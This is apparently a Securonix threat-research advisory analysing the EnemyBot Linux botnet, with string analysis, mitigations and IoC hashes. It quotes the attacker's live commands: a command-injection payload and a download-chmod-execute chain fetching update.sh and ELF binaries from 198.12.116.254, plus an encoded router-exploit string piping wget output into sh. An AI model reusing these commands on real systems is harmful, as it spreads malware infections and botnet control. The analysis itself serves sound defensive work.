By Securonix Threat Labs, Threat Research: Oleg Kolesnikov, Den Iuzvyk, and Tim Peck
Introduction
Our researchers have identified EnemyBot, a brand new Linux-based botnet. At first glance and by analyzing the initial infection, it appears to cover a wide range of devices and platforms. This report covers technical details including its origin and functionality.
Initial Infection

|echo;cd /tmp || cd /home/$USER || cd /var/run || cd /mnt || cd /data || cd /root || cd /; wget http://198.12.116.254/update.sh -O update.sh; busybox wget http://198.12.116.254/update.sh -O update.sh; curl http://198.12.116.254/update.sh -O update.sh; chm
The initial infection was identified making a drive-by attempt to /shell at a web server with an interesting payload attached to the “value” string. We saw several attempts to download an “update.sh” file using different methods: wget, busybox, and curl.
Taking a closer look at the update.sh script, the malware attempts to download 13 different ELF binaries each compiled for different system architectures. The appended architecture type is appended to the end of the name “enemybot”. Given the wide range of supported architectures, at first glance this botnet should be effective against Linux-based hosts ranging from servers to IoT devices.
- enemybotmips
- enemybotmpsl
- enemybotsh4
- enemybotx86
- enemybotarm7
- enemyboti686
- enemybotppc
- enemyboti586
- enemybotm68k
- enemybotspc
- enemybotarm
- enemybotarm5
- enemybotppc-440fp
Each line of the script attempts to download (again using various methods), set permissions to execute (777), execute from /tmp/ and then delete the original ELF binary.
wget http://198.12.116.254/folder/enemybotx86 -o enemybotx86; busybox wget http://198.12.116.254/folder/enemybotx86 -o enemybotx86; curl http://198.12.116.254/folder/enemybotx86 -o enemybotx86; busybox curl http://198.12.116.254/folder/enemybotx86 -o enemybotx86; ftpget -v -u anonymous -p anonymous -P 21 198.12.116.254 enemybotx86 enemybotx86; busybox ftpget -v -u anonymous -p anonymous -P 21 198.12.116.254 enemybotx86 enemybotx86; chmod 777 enemybotx86; ./enemybotx86; rm -rf enemybotx86
Stage 2 – Pulling Back the Curtain

First, we’ll take a look at the “enemybotx86” file that is the system architecture that we’re working on as it would land us the most success when executing it in a sandbox.
According to exiftool, the file is indeed a binary executable file in the ELF format (Linux executable).

Just to get a general idea as to what this binary might be doing, we’ll run it against strings and look for anything interesting. The word “enemy” appears to pop up again and again, and in one case is hex formatted:
![]()
Some other noteworthy and rather curious strings include:
- /Game/Mods/TheCenter/TheCenter_A1_NearB
- /Game/Maps/TheIslandSubMaps/MasterIBLCaptures
- /Game/Maps/TheIslandSubMaps/E3_Far_WIP
- echo -e “x65x6ex65x6dx79”
- cmac=12%%3Aaf%%3Aaa%%3Abb%%3Acc%%3Add&submit_button=status_guestnet.asp%%0A
- wget+http%%3A%%2F%%2F198.12.116.254%%2Fupdate.sh+-O-+%%7C+sh%%0Aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%%10%%A6G%%00&cip=192.168.100.1

- Determined we already have a instance running on this system!
- Binded and listening on address %d.%d.%d.%d
- decodedshit
- watudoinglookingatdis
Looking for function names, one that stood out was “whatudoinglookingatdis”. Maybe a hello to future researchers?

Scrubbing the file in a decompile, it appears to feature a host of networking options such as port scanners, TCP/UDP flood options and general system enumeration. Much of the code appears to be encrypted and we encountered some counter forensics which can make static analysis problematic.

The EnemyBot malware also appears to have the ability to steal data via HTTP POST, which in our case, the malware was sending the data back to the original IP address.


Just by looking at the export names, we definitely get a better understanding as to what this particular botnet is capable of.
Upon further analysis, we find some interesting flags which appear to be passed in as arguments. Some of these include Destination IP, Source IP, Destination Port, Source Port, Data Payload, and Packet Count.
The malware also initiates system checks to determine whether or not the malware is already running. After the instance starts there are two possible outputs:
- “Determined we already have a instance running…”
- “Binded and listen on address %d.%d.%d.%d.n”

Dynamic Analysis of the EnemyBot malware did not provide anything useful as the malware seems to have killed itself soon after execution. There appear to be some baked-in counter forensics that kill the application based on certain detected process names.
Conclusion
The EnemyBot malware appears to follow similar structures and patterns we’ve seen with other common botnets, with a few changes. There appears to be strong correlation to that of the LolFMe botnet which contains other similar strings such as “watudoinglookingatdis”. The LolFMe botnet was quite short-lived and was never popular so it will be interesting to see how far off the ground this particular strain takes us.
Both LolFMe and Mirai botnets leverage multi-architecture support and RCE as the initial foothold. This was also the case for EnemyBot.
Mitigation – Securonix Recommendations
Some possible actions are recommended that can potentially help proactively mitigate the impact of the EnemyBot attacks on your network.
- Ensure systems are fully patched and not vulnerable to RCE
- Patch IoT devices’ firmware to the latest versions to mitigate external exploitation
- Employ the usage of layer-7 network monitoring and detection to detect common exploits that may leverage RCE
- Ensure that externally exposed network segments are isolated from internal hosts
- Disable or limit execution from linux /tmp/ directories
Detection and Indicators of Compromise (IoCs):
| File Name | sha256 |
| update.sh | cc36cc84d575e953359d82e8716c37ba2cbf20c6d63727ca9e83b53493509723 |
| enemybotarm | 52421da5ee839c9bde689312ff35f10e9bcab7edccc12ee1fe16630e20531aaf adb51a8d112590a6fdd02ac8d812b837bbe0fcdd762dba6bbba0bd0b538f9aef |
| enemybotarm5 | 498ecf2ce03960a695d4ba92d4d2e6163917686db29393c4b8d8c9d11d19774d 5e56210f15b653e4ea881f25bfa423af4f4c5ee3a7c9386543fde23e0e7169c8 |
| enemybotarm7 | 7ccffe7a3daa58db665db93f816ab0b5a4e9ce0bc7a2490d885250d267ed4bbc 7635758818ca966288ad10fb3d385c177f8cd5554369eeb28f8b52951004ed89 |
| enemyboti586 | f3c4ca5ba23d27a4d297dfef8614b48bbaca6455814d537114f4e6d418f10f47 d9204c9b5018a3028d5c7f966d8c37be9d7d4dd2c5c4cd95cde686cce655c609 |
| enemyboti686 | ae9cc1b644ee435bddc57af2eeab05fb0ba0dc2f81473611bd2f39c1d9be1d1c d0b9e7bbf034e501872ecb276b3b670ae175fff09618d9836356d47f677bdbbc |
| enemybotm68k | 5dba7e81c4a03eedee4a33535cfda88d8d178658d0e434ee48bd29d7091c63b5 e4bdf0d87db133824ff183c28c860c08794394eaaf76898899cbeb5f9749ae1f |
| enemybotmips | 22db83f9cc631eb3222444328289a3be787c3a8182ccd8004c6cc2b5dc50a12d aeb9f6999fdc3a3dadbe93ff8a1a2de3ac181b43eddcf208c018db88526b5314 |
| enemybotmpsl | c275a1ec95142b7134d7beb153e6126bda9087c152e69497f1990c39d5045399 6dbb0e96180d0946ddd9ff17908cf830fbff5016ff013891e3fdf3c3b33ef2e6 |
| enemybotppc | ea2ff0c01629bdaecceecc59d93de73f01b7b18146986be114503c086fa29976 7ec1fab277b86e022819c9b5a53be05df2af76c5c19b2aa1cf26590d06dcdbcd |
| enemybotppc-440fp | 908a95c887d4c46e5058db09e85efba023219793b54b5cd7ea03e1b450784111 a33145dc629c7ca76dc5ec0138fe60b06e8c53bd01f1bb90d9a7e21ff0a391e6 |
| enemybotsh4 | 9bb46cfa321d5aa65960fa4563a50eec40de4e221e360162bae4b4e4b40a3540 058d36172d25e7b3db227c02ffba5be3d1b17d0eef7bfd4029c55b16ac2ab06b |
| enemybotspc | f36ade94ba4261fdff37d53c7d7c4935374d9263ec4fe92d2bb6c1def5f0783f b2c92609557eaabe108689a17996befeabb48da70053ae6335a1fcd0c1189249 |
| enemybotx86 | 1a7316d9bb8449cf93a19925c470cc4dbfd95a99c03b10f4038bb2a517d6ed50 12e907fae4427a7b0d68adfb33a5e045971bd755f8b7a48299a27736c24c9929 |
IP Communication observed:
- 198.12.116.254
Please look out for updates on search queries and detection content from Securonix Threat Labs
We also invite you to send your questions regarding any security advisories to the Securonix Critical Intelligence Advisory team and look forward to being of assistance.
Source: https://www.securonix.com/blog/detecting-the-enemybot-botnet-advisory/